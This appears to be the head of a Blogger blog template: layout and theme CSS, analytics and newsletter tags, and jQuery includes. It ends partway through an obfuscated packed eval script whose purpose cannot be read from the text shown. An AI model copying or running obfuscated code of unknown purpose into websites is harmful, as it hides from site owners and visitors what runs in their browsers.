/*PIWIK*/
/****************************************/
div.ppms_cm_popup_overlay div.ppms_cm_popup_wrapper { border-radius: 6px !important; }
div.ppms_cm_popup_overlay div.ppms_cm_popup {
flex-direction: column !important;
}
#ppms_cm_popup_overlay, div.ppms_cm_popup_overlay, div.ppms_cm_popup_overlay:focus, div.ppms_cm_popup_overlay:hover, div.ppms_cm_popup_overlay:active {
max-width: 600px !important;
width: 600px !important;
top: auto !important;
}
div.ppms_cm_popup_overlay div.ppms_cm_centered_buttons {
flex-direction: row-reverse !important;
/*gap: 12px !important;*/
padding-top:10px !important;
}
div.ppms_cm_popup_overlay div.ppms_cm_centered_buttons button, div.ppms_cm_popup_overlay div.ppms_cm_centered_buttons button:hover {
border-radius: 6px !important;
}
/*mobile */
div.ppms_cm_popup_overlay.mobile-lg #ppms_cm_popup_wrapper, div.ppms_cm_popup_overlay.mobile-lg #ppms_cm_popup {
padding-bottom:10px !important;
height: auto !important;
}
div.ppms_cm_popup_overlay.mobile-lg #ppms_cm_footer {
display: block !important;
}
div.ppms_cm_popup_overlay.mobile-lg a.ppms_cm_link {
margin-bottom: 12px !important;
}
/***********************************/
.column300 img {
margin-left: 0px;
}#top-search {
float: right;
}
@media (max-width: 699px){
.post-entry img {
margin-left:0;
}}.post-entry .imgGallery img {
margin-left: auto;
}
.imgGallery {
margin: 1.5em 0;
padding: 0;
-moz-column-gap: .5em;
-webkit-column-gap: .5em;
column-gap: .5em;
-moz-column-count: 3;
-webkit-column-count: 3;
column-count: 3;
text-align:center;
}
.imgGallery img {
width: 150px;
}
.imgGallery > div {
display: inline-block;
padding: 10px;
margin: 0 0 1em;
width: 100%;
}
@media (max-width: 760px) {
.imgGallery  {
-moz-column-count: 2;
-webkit-column-count: 2;
column-count:2;
}
}
@media (max-width: 500px) {
.imgGallery  {
-moz-column-count: 1;
-webkit-column-count: 1;
column-count:1;
text-align: center;
}
.imgGallery img {
width: 200px;
}
}
.thecomment .comment-text span.author, cite.user > a, p.comment-content {
font-size: 13px;
}.rotateimg330 {
-webkit-transform:rotate(330deg);
-moz-transform: rotate(330deg);
-ms-transform: rotate(330deg);
-o-transform: rotate(330deg);
transform: rotate(330deg);
}
.rotateimg350 {
-webkit-transform:rotate(350deg);
-moz-transform: rotate(350deg);
-ms-transform: rotate(350deg);
-o-transform: rotate(350deg);
transform: rotate(350deg);
}
.rotateimg30 {
-webkit-transform:rotate(30deg);
-moz-transform: rotate(30deg);
-ms-transform: rotate(30deg);
-o-transform: rotate(30deg);
transform: rotate(30deg);
}
.rotateimg10 {
-webkit-transform:rotate(10deg);
-moz-transform: rotate(10deg);
-ms-transform: rotate(10deg);
-o-transform: rotate(10deg);
transform: rotate(10deg);
}
.imgGalleryRotate {
margin: 1em 0;
padding: 0;
-moz-column-gap: .2em;
-webkit-column-gap: .2em;
column-gap: .2em;
-moz-column-count: 3;
-webkit-column-count: 3;
column-count: 3;
text-align: center;
}#sidebar .widget.Label li span {
color: #ff9900;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;
}
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-0YQ294SYPG'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-0YQ294SYPG');
      </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0YQ294SYPG'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0YQ294SYPG');
</script>
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '785034');
</script>
<!-- End MailerLite Universal -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=81317672702588689&amp;zx=f65e9e4a-7cf2-4089-ba94-696754b9ea7e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=81317672702588689&amp;zx=f65e9e4a-7cf2-4089-ba94-696754b9ea7e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1454661193968229 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 29px!important;
    max-height: 29px;
}

.post-meta {
	position:relative;
padding: 10px 30px 16px;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #aaaaaa;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
  .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Lato;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Lato;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 79%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}



	
	.post-image img {

		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:90%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block, .container {
		width: 90%;	/*320px;*/
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
	}



	

	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		/*width:320px;
		margin-right:32px;*/
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:84%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width: 94%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}


}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}



	

	.post-image img {
		width:480px;
		height:auto;

	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width: 100%;	/*480px;*/
		margin-bottom: 30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
 
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>








































































































































































/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {







































	

.post-share1 {
    padding-bottom: 10px;

}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	


























	















































</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsWCB_HCRJd_vQTPIbBJJz4AlixMomSIYOcboRE9slr6OiRsZTawmhHVO64duH9pBXPuUX5ANstPybTA-W1Vco-pvzLu34W3SjDB_jEkaxmoI744MUZf4fSEIuYq2iFIP0llFiRT-kQ-L_/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 3;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}












































































































eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1e=["\\b\\12\\1r\\18\\1n\\V\\16\\a\\m\\a\\z\\a\\h\\a\\m\\a\\x\\a\\B\\a\\m\\a\\b\\g\\a\\15\\a\\A\\a\\15\\a\\1f\\a\\15\\a\\F\\a\\15\\a\\m\\a\\b\\m\\a\\15\\a\\Z\\a\\15\\a\\m\\a\\b\\k\\a\\C\\a\\12\\a\\v\\a\\h\\a\\I\\a\\g\\a\\1f\\a\\w\\a\\v\\a\\h\\a\\A\\a\\g\\a\\A\\a\\w\\a\\v\\a\\h\\a\\F\\a\\g\\a\\F\\a\\w\\a\\v\\a\\h\\a\\m\\a\\b\\m\\a\\g\\a\\m\\a\\b\\m\\a\\w\\a\\v\\a\\h\\a\\Z\\a\\g\\a\\Z\\a\\w\\a\\v\\a\\h\\a\\n\\a\\g\\a\\m\\a\\b\\p\\a\\q\\a\\m\\a\\r\\a\\B\\a\\m\\a\\b\\g\\a\\C\\a\\w\\a\\v\\a\\h\\a\\11\\a\\g\\a\\n\\a\\q\\a\\m\\a\\b\\v\\a\\B\\a\\c\\a\\11\\a\\c\\a\\C\\a\\w\\a\\v\\a\\h\\a\\m\\a\\i\\a\\g\\a\\n\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\b\\B\\a\\B\\a\\o\\a\\e\\a\\11\\a\\q\\a\\b\\C\\a\\b\\D\\a\\d\\a\\o\\a\\m\\a\\n\\a\\15\\a\\f\\a\\f\\a\\C\\a\\q\\a\\m\\a\\b\\B\\a\\B\\a\\o\\a\\e\\a\\b\\Y\\a\\q\\a\\b\\C\\a\\b\\D\\a\\d\\a\\o\\a\\m\\a\\n\\a\\15\\a\\f\\a\\f\\a\\C\\a\\w\\a\\v\\a\\h\\a\\b\\o\\a\\g\\a\\m\\a\\i\\a\\q\\a\\b\\f\\a\\B\\a\\o\\a\\e\\a\\m\\a\\A\\a\\b\\x\\a\\P\\a\\b\\C\\a\\b\\x\\a\\o\\a\\b\\D\\a\\d\\a\\o\\a\\C\\a\\w\\a\\v\\a\\h\\a\\13\\a\\g\\a\\b\\o\\a\\R\\a\\1a\\a\\S\\a\\j\\a\\b\\o\\a\\q\\a\\m\\a\\s\\a\\B\\a\\m\\a\\15\\a\\y\\a\\m\\a\\C\\a\\q\\a\\m\\a\\b\\n\\a\\B\\a\\f\\a\\e\\a\\m\\a\\A\\a\\d\\a\\f\\a\\C\\a\\j\\a\\b\\o\\a\\q\\a\\m\\a\\s\\a\\B\\a\\y\\a\\m\\a\\C\\a\\w\\a\\v\\a\\h\\a\\z\\a\\g\\a\\m\\a\\b\\q\\a\\h\\a\\m\\a\\b\\j\\a\\B\\a\\C\\a\\w\\a\\z\\a\\R\\a\\1a\\a\\S\\a\\g\\a\\c\\a\\m\\a\\b\\h\\a\\c\\a\\w\\a\\z\\a\\R\\a\\m\\a\\S\\a\\g\\a\\c\\a\\m\\a\\b\\N\\a\\c\\a\\w\\a\\z\\a\\R\\a\\b\\g\\a\\S\\a\\g\\a\\c\\a\\